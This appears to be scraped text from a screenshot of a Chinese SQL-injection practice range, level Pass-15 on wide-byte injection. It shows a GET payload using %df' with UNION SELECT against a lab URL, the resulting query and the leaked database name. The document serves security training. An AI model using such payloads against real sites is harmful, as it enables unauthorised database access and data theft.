 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select database()),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select database()),3-- '
查询结果:
Your Login name:widechar
Your Password:3